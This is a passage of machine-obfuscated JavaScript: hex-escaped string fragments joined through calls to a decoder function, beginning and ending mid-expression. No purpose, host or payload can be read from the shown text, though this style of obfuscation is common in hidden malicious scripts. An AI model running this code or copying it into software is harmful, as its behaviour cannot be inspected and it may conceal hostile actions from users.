1350d2('\x30\x78\x63\x64\x64')+_0x1350d2('\x30\x78\x33\x35\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x39')+'\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x39\x65\x63')+_0x1350d2('\x30\x78\x66\x39\x36')+_0x1350d2('\x30\x78\x36\x63\x64')+'\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x32\x43'+_0x1350d2('\x30\x78\x64\x64')+_0x1350d2('\x30\x78\x36\x34\x36')+_0x1350d2('\x30\x78\x62\x62\x32')+_0x1350d2('\x30\x78\x33\x30\x61')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+'\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c'+_0x1350d2('\x30\x78\x62\x35\x66')+_0x1350d2('\x30\x78\x35\x34\x35')+_0x1350d2('\x30\x78\x31\x32\x32\x33')+_0x1350d2('\x30\x78\x39\x30\x37')+_0x1350d2('\x30\x78\x63\x36\x30')+_0x1350d2('\x30\x78\x33\x64\x34')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x34\x39\x66')+_0x1350d2('\x30\x78\x38\x35\x33')+_0x1350d2('\x30\x78\x63\x32\x61')+_0x1350d2('\x30\x78\x66\x66\x34')+_0x1350d2('\x30\x78\x64\x62\x66')+_0x1350d2('\x30\x78\x31\x30\x63\x30')+_0x1350d2('\x30\x78\x37\x64\x30')+_0x1350d2('\x30\x78\x31\x36\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x32')+_0x1350d2('\x30\x78\x38\x33\x33')+_0x1350d2('\x30\x78\x64\x38\x34')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+'\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x30\x31')+_0x1350d2('\x30\x78\x37\x34\x64')+_0x1350d2('\x30\x78\x39\x61\x63')+_0x1350d2('\x30\x78\x36\x33\x32')+_0x1350d2('\x30\x78\x66\x35\x65')+'\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c'+_0x1350d2('\x30\x78\x33\x38\x62')+'\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x63\x32')+_0x1350d2('\x30\x78\x31\x39\x35')+_0x1350d2('\x30\x78\x31\x63\x65')+_0x1350d2('\x30\x78\x65\x38\x61'))+('\x62\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4e'+_0x1350d2('\x30\x78\x65\x32')+_0x1350d2('\x30\x78\x31\x30\x64\x35')+_0x1350d2('\x30\x78\x36\x62\x35')+_0x1350d2('\x30\x78\x31\x32\x34\x35')+_0x1350d2('\x30\x78\x66\x31\x33')+_0x1350d2('\x30\x78\x64\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x66')+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x63\x38\x30')+_0x1350d2('\x30\x78\x63\x38\x33')+_0x1350d2('\x30\x78\x38\x30\x32')+_0x1350d2('\x30\x78\x66\x64\x64')+'\x5c\x6f\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x61\x34\x66')+_0x1350d2('\x30\x78\x36\x32\x36')+_0x1350d2('\x30\x78\x31\x61\x32')+_0x1350d2('\x30\x78\x37\x38\x65')+'\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x65')+_0x1350d2('\x30\x78\x66\x38\x35')+_0x1350d2('\x30\x78\x62\x35\x34')+_0x1350d2('\x30\x78\x37\x33\x35')+_0x1350d2('\x30\x78\x39\x30\x63')+_0x1350d2('\x30\x78\x39\x63\x61')+_0x1350d2('\x30\x78\x31\x66\x61')+_0x1350d2('\x30\x78\x66\x64\x36')+'\x27\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65'+_0x1350d2('\x30\x78\x62\x62\x30')+_0x1350d2('\x30\x78\x38\x39\x61')+_0x1350d2('\x30\x78\x39\x66\x63')+_0x1350d2('\x30\x78\x64\x39\x38')+_0x1350d2('\x30\x78\x34\x33\x32')+_0x1350d2('\x30\x78\x64\x62\x33')+_0x1350d2('\x30\x78\x65\x64\x38')+_0x1350d2('\x30\x78\x62\x63\x66')+'\x5c\x63\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x34\x34\x30')+'\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x66\x66')+_0x1350d2('\x30\x78\x37\x39\x34')+_0x1350d2('\x30\x78\x65\x36\x35')+_0x1350d2('\x30\x78\x66\x37\x35')+_0x1350d2('\x30\x78\x66\x30\x36')+_0x1350d2('\x30\x78\x62\x66\x66')+'\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x36')+_0x1350d2('\x30\x78\x62\x32\x39')+_0x1350d2('\x30\x78\x65\x33\x62')+_0x1350d2('\x30\x78\x65\x30\x63')+_0x1350d2('\x30\x78\x38\x61\x30')+_0x1350d2('\x30\x78\x64\x64\x61')+_0x1350d2('\x30\x78\x62\x32\x62')+_0x1350d2('\x30\x78\x63\x30\x64')+_0x1350d2('\x30\x78\x35\x34\x62')+_0x1350d2('\x30\x78\x31\x31\x65\x62')+_0x1350d2('\x30\x78\x33\x65\x61')+_0x1350d2('\x30\x78\x34\x35\x33')+'\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x39\x39\x66')+_0x1350d2('\x30\x78\x37\x61\x62')+_0x1350d2('\x30\x78\x65\x66\x36')+_0x1350d2('\x30\x78\x36\x62\x36')+_0x1350d2('\x30\x78\x64\x33\x36')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x39\x34\x61')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x63\x35\x66')+_0x1350d2('\x30\x78\x63\x64\x30')+_0x1350d2('\x30\x78\x39\x65')+_0x1350d2('\x30\x78\x62\x63\x65')+_0x1350d2('\x30\x78\x62\x62')+'\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27'+_0x1350d2('\x30\x78\x61\x63\x30')+_0x1350d2('\x30\x78\x34\x34\x30')+_0x1350d2('\x30\x78\x64\x34\x33')+'\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x37\x5c'+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x36\x62\x65')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x36\x30\x39')+_0x1350d2('\x30\x78\x31\x31\x35\x39')+_0x1350d2('\x30\x78\x38\x65')+_0x1350d2('\x30\x78\x33\x35\x30')+_0x1350d2('\x30\x78\x66\x33\x64')+_0x1350d2('\x30\x78\x36\x33\x62')+_0x1350d2('\x30\x78\x37\x32\x30')+_0x1350d2('\x30\x78\x37\x30\x31')+_0x1350d2('\x30\x78\x65\x37\x34')+'\x33\x65\x5c\x5c\x34\x4a\x5c\x5c\x33\x65'+_0x1350d2('\x30\x78\x31\x33\x64')+'\x5c\x49\x5c\x5c\x6d\x5c\x5c\x49\x5c\x27'+_0x1350d2('\x30\x78\x33\x66\x36')+_0x1350d2('\x30\x78\x34\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x65')+_0x1350d2('\x30\x78\x34\x30\x35')+_0x1350d2('\x30\x78\x35\x65\x61')+_0x1350d2('\x30\x78\x37\x65\x39'))+('\x66\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e'+_0x1350d2('\x30\x78\x62\x35\x37')+_0x1350d2('\x30\x78\x35\x34\x36')+'\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6f\x5c'+'\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x31')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x66\x66\x36')+_0x1350d2('\x30\x78\x31\x63\x61')+'\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c'+_0x1350d2('\x30\x78\x66\x36\x35')+_0x1350d2('\x30\x78\x36\x66\x38')+_0x1350d2('\x30\x78\x31\x62\x34')+_0x1350d2('\x30\x78\x31\x32\x35\x64')+_0x1350d2('\x30\x78\x64\x39\x39')+_0x1350d2('\x30\x78\x32\x62\x34')+_0x1350d2('\x30\x78\x66\x66\x63')+_0x1350d2('\x30\x78\x35\x62\x36')+_0x1350d2('\x30\x78\x65\x36\x32')+'\x5c\x5c\x47\x5c\x5c\x32\x43\x5c\x5c\x68'+_0x1350d2('\x30\x78\x61\x33\x30')+_0x1350d2('\x30\x78\x64\x62\x61')+_0x1350d2('\x30\x78\x64\x62\x32')+_0x1350d2('\x30\x78\x38\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+'\x5c\x68\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x64\x61\x62')+'\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x33\x30\x36')+_0x1350d2('\x30\x78\x62\x61\x38')+_0x1350d2('\x30\x78\x37\x30\x34')+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x38\x37\x32')+_0x1350d2('\x30\x78\x64\x61\x38')+_0x1350d2('\x30\x78\x31\x31\x64\x64')+'\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4e'+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x62\x35\x64')+_0x1350d2('\x30\x78\x35\x39\x38')+_0x1350d2('\x30\x78\x32\x61\x32')+_0x1350d2('\x30\x78\x35\x36\x37')+_0x1350d2('\x30\x78\x66\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x64\x31')+_0x1350d2('\x30\x78\x61\x31\x63')+_0x1350d2('\x30\x78\x61\x33\x30')+'\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64'+_0x1350d2('\x30\x78\x33\x30\x33')+_0x1350d2('\x30\x78\x38\x62\x38')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x31\x31\x36\x38')+_0x1350d2('\x30\x78\x63\x35\x64')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x39\x39')+_0x1350d2('\x30\x78\x34\x30\x38')+'\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x31')+_0x1350d2('\x30\x78\x31\x66\x34')+_0x1350d2('\x30\x78\x62\x30\x63')+'\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x32\x34\x61')+'\x36\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x37\x39\x31')+'\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x35\x36\x61')+_0x1350d2('\x30\x78\x64\x61')+'\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x34\x31\x32')+_0x1350d2('\x30\x78\x37\x38\x33')+_0x1350d2('\x30\x78\x38\x32\x63')+_0x1350d2('\x30\x78\x37\x38\x65')+'\x6d\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65'+_0x1350d2('\x30\x78\x31\x39\x64')+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x39\x32\x64')+_0x1350d2('\x30\x78\x31\x37\x64')+_0x1350d2('\x30\x78\x31\x37\x61')+'\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x62\x34\x61')+_0x1350d2('\x30\x78\x31\x30\x34\x30')+_0x1350d2('\x30\x78\x65\x66\x65')+_0x1350d2('\x30\x78\x38\x36\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x66')+'\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44'+_0x1350d2('\x30\x78\x39\x65')+_0x1350d2('\x30\x78\x66\x62')+_0x1350d2('\x30\x78\x36\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x38')+_0x1350d2('\x30\x78\x62\x34\x36')+_0x1350d2('\x30\x78\x65\x61\x31')+_0x1350d2('\x30\x78\x61\x33\x30')+_0x1350d2('\x30\x78\x61\x37\x31')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x63\x34')+_0x1350d2('\x30\x78\x31\x32\x32\x36')+_0x1350d2('\x30\x78\x33\x64\x30')+_0x1350d2('\x30\x78\x39\x65\x33')+'\x6c\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x31\x32\x35\x33')+_0x1350d2('\x30\x78\x36\x33\x65')+_0x1350d2('\x30\x78\x36\x65\x31')+_0x1350d2('\x30\x78\x66\x66\x62')+'\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x38\x31\x64')+_0x1350d2('\x30\x78\x32\x35\x39')+'\x5c\x6c\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c'+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x34\x33\x31')+_0x1350d2('\x30\x78\x34\x35\x63')+'\x27\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68'+'\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x61\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x37\x65')+_0x1350d2('\x30\x78\x64\x37\x64')+_0x1350d2('\x30\x78\x39\x65\x32')+_0x1350d2('\x30\x78\x66\x37\x65')+_0x1350d2('\x30\x78\x36\x35\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x34')+_0x1350d2('\x30\x78\x39\x64\x31')+_0x1350d2('\x30\x78\x63\x66\x66')+_0x1350d2('\x30\x78\x31\x32\x33\x61')+_0x1350d2('\x30\x78\x63\x31\x62')+_0x1350d2('\x30\x78\x33\x34\x64')+_0x1350d2('\x30\x78\x61\x32\x33')+_0x1350d2('\x30\x78\x61\x31\x38')+_0x1350d2('\x30\x78\x34\x30\x34')+'\x63\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x38\x39\x31')+_0x1350d2('\x30\x78\x39\x33\x33')+_0x1350d2('\x30\x78\x66\x35\x32')+'\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x78\x5c'+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27'+_0x1350d2('\x30\x78\x64\x33\x38')+'\x5c\x37\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x37\x61\x64')+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x64\x37\x36')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x31\x62\x65')+_0x1350d2('\x30\x78\x66\x39\x65')+_0x1350d2('\x30\x78\x31\x32\x35\x64')+_0x1350d2('\x30\x78\x38\x34\x35')+'\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69'+'\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x34\x63\x64')+_0x1350d2('\x30\x78\x33\x37\x30')+_0x1350d2('\x30\x78\x65\x63\x64')+_0x1350d2('\x30\x78\x39\x65\x65')+'\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x39\x65\x38')+_0x1350d2('\x30\x78\x36\x61\x31')+_0x1350d2('\x30\x78\x62\x33\x39')+_0x1350d2('\x30\x78\x32\x39\x64')+'\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x34\x61\x66')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x66\x37\x39')+_0x1350d2('\x30\x78\x32\x31\x38')+_0x1350d2('\x30\x78\x34\x35\x61')+_0x1350d2('\x30\x78\x38\x32\x31')+_0x1350d2('\x30\x78\x31\x31\x66\x38')+_0x1350d2('\x30\x78\x38\x38\x63')+_0x1350d2('\x30\x78\x35\x35\x36')+_0x1350d2('\x30\x78\x64\x61\x30')+_0x1350d2('\x30\x78\x35\x66\x61')+_0x1350d2('\x30\x78\x62\x62\x38')+_0x1350d2('\x30\x78\x37\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x37\x63')+_0x1350d2('\x30\x78\x62\x30\x36')+_0x1350d2('\x30\x78\x65\x61\x63')+'\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x35\x39\x33')+_0x1350d2('\x30\x78\x61\x39\x34')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x27'+_0x1350d2('\x30\x78\x62\x64\x36')+_0x1350d2('\x30\x78\x37\x66\x66')+_0x1350d2('\x30\x78\x35\x65\x65')+'\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x62')+_0x1350d2('\x30\x78\x63\x38\x63')+_0x1350d2('\x30\x78\x32\x36\x65')+_0x1350d2('\x30\x78\x34\x62\x66')+_0x1350d2('\x30\x78\x35\x66\x38')+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x63\x37\x34')+'\x34\x5c\x5c\x32\x47\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x35\x64\x64')+'\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x62\x33')+_0x1350d2('\x30\x78\x34\x34\x39')+_0x1350d2('\x30\x78\x32\x64\x63')+'\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+_0x1350d2('\x30\x78\x62\x64\x61')+'\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c'+_0x1350d2('\x30\x78\x35\x39\x63'))+('\x69\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x74'+'\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x33\x63\x39')+_0x1350d2('\x30\x78\x64\x34\x32')+_0x1350d2('\x30\x78\x65\x34\x31')+_0x1350d2('\x30\x78\x31\x32\x36\x31')+_0x1350d2('\x30\x78\x63\x38\x66')+_0x1350d2('\x30\x78\x32\x34\x63')+_0x1350d2('\x30\x78\x37\x66\x62')+_0x1350d2('\x30\x78\x31\x31\x65')+'\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x64')+'\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x30\x63\x34')+_0x1350d2('\x30\x78\x35\x34\x61')+'\x5c\x5c\x44\x5c\x5c\x68\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x36\x35\x37')+_0x1350d2('\x30\x78\x65\x64\x32')+_0x1350d2('\x30\x78\x32\x64\x61')+_0x1350d2('\x30\x78\x34\x61\x61')+_0x1350d2('\x30\x78\x31\x31\x61\x31')+_0x1350d2('\x30\x78\x64\x64\x30')+_0x1350d2('\x30\x78\x31\x34\x64')+_0x1350d2('\x30\x78\x33\x31\x38')+'\x5c\x66\x5c\x5c\x61\x5c\x5c\x32\x53\x5c'+_0x1350d2('\x30\x78\x66\x38\x61')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+_0x1350d2('\x30\x78\x64\x35\x34')+_0x1350d2('\x30\x78\x66\x39')+_0x1350d2('\x30\x78\x34\x36\x66')+'\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x63\x39\x65')+_0x1350d2('\x30\x78\x37\x61\x66')+_0x1350d2('\x30\x78\x63\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x39\x39')+_0x1350d2('\x30\x78\x33\x37\x62')+_0x1350d2('\x30\x78\x66\x37\x66')+_0x1350d2('\x30\x78\x64\x63\x61')+_0x1350d2('\x30\x78\x35\x38\x66')+'\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x34\x30\x36')+_0x1350d2('\x30\x78\x34\x63\x35')+_0x1350d2('\x30\x78\x61\x62\x30')+_0x1350d2('\x30\x78\x36\x34\x34')+'\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69'+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c'+'\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x61\x30\x63')+_0x1350d2('\x30\x78\x66\x30\x32')+_0x1350d2('\x30\x78\x62\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x36\x30')+_0x1350d2('\x30\x78\x62\x38\x33')+_0x1350d2('\x30\x78\x37\x38\x30')+_0x1350d2('\x30\x78\x32\x65\x30')+_0x1350d2('\x30\x78\x39\x30\x66')+_0x1350d2('\x30\x78\x38\x62\x63')+'\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x65\x32\x65')+_0x1350d2('\x30\x78\x34\x35\x66')+_0x1350d2('\x30\x78\x31\x34\x61')+'\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6d\x5c'+'\x5c\x71\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c'+'\x6d\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x65\x31\x34')+_0x1350d2('\x30\x78\x61\x33\x34')+'\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x39\x37\x64')+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x32\x66\x62')+_0x1350d2('\x30\x78\x65\x36\x63')+_0x1350d2('\x30\x78\x63\x39\x61')+'\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x62\x36\x38')+_0x1350d2('\x30\x78\x65\x30\x31')+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x37\x63\x31')+_0x1350d2('\x30\x78\x66\x35\x30')+'\x5c\x74\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x36\x64')+_0x1350d2('\x30\x78\x65\x66')+'\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x37\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x32')+_0x1350d2('\x30\x78\x33\x33\x34')+_0x1350d2('\x30\x78\x38\x33\x62')+_0x1350d2('\x30\x78\x63\x31\x66')+_0x1350d2('\x30\x78\x66\x31\x66')+_0x1350d2('\x30\x78\x31\x30\x32\x61')+_0x1350d2('\x30\x78\x62\x30\x30')+_0x1350d2('\x30\x78\x62\x33\x66')+'\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x33\x65\x31')+'\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x65')+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x64\x65\x33')+_0x1350d2('\x30\x78\x38\x61\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x30')+'\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x64')+('\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x61\x61\x30')+_0x1350d2('\x30\x78\x35\x66\x63')+'\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x32')+_0x1350d2('\x30\x78\x37\x66\x62')+_0x1350d2('\x30\x78\x61\x33\x31')+_0x1350d2('\x30\x78\x34\x30\x36')+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6e'+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c'+_0x1350d2('\x30\x78\x64\x39\x36')+'\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x63\x64\x37')+_0x1350d2('\x30\x78\x35\x31\x31')+_0x1350d2('\x30\x78\x38\x38\x31')+_0x1350d2('\x30\x78\x33\x37\x32')+_0x1350d2('\x30\x78\x36\x63\x62')+_0x1350d2('\x30\x78\x36\x36\x64')+_0x1350d2('\x30\x78\x62\x35\x36')+'\x39\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36'+_0x1350d2('\x30\x78\x61\x39')+'\x5c\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x62\x30\x34')+_0x1350d2('\x30\x78\x64\x63\x31')+_0x1350d2('\x30\x78\x66\x65\x64')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x32\x64\x36')+_0x1350d2('\x30\x78\x63\x61\x64')+'\x32\x67\x5c\x5c\x32\x67\x5c\x5c\x31\x35'+_0x1350d2('\x30\x78\x31\x65\x64')+_0x1350d2('\x30\x78\x37\x33\x37')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x33\x62')+'\x5c\x78\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x36\x38\x33')+_0x1350d2('\x30\x78\x31\x31\x31\x66')+_0x1350d2('\x30\x78\x63\x37\x32')+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x36\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x37')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x30')+'\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x37'+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x32\x63\x32')+_0x1350d2('\x30\x78\x39\x33\x31')+'\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x31')+_0x1350d2('\x30\x78\x31\x30\x35\x65')+'\x27\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a'+'\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c'+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x66\x36\x63')+_0x1350d2('\x30\x78\x36\x61\x65')+'\x65\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x36'+'\x5c\x5c\x68\x5c\x5c\x78\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x62\x64\x34')+_0x1350d2('\x30\x78\x39\x37\x62')+_0x1350d2('\x30\x78\x61\x34\x65')+'\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c'+_0x1350d2('\x30\x78\x62\x30\x31')+_0x1350d2('\x30\x78\x36\x36\x31')+_0x1350d2('\x30\x78\x33\x37\x66')+'\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x35\x37\x32')+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x36\x64\x36')+_0x1350d2('\x30\x78\x35\x39\x66')+_0x1350d2('\x30\x78\x35\x65\x66')+_0x1350d2('\x30\x78\x31\x65\x32')+_0x1350d2('\x30\x78\x36\x64\x32')+_0x1350d2('\x30\x78\x64\x36')+'\x66\x5c\x5c\x32\x36\x5c\x5c\x44\x5c\x5c'+_0x1350d2('\x30\x78\x62\x31\x65')+_0x1350d2('\x30\x78\x37\x39\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x32\x65\x62')+_0x1350d2('\x30\x78\x31\x31\x33\x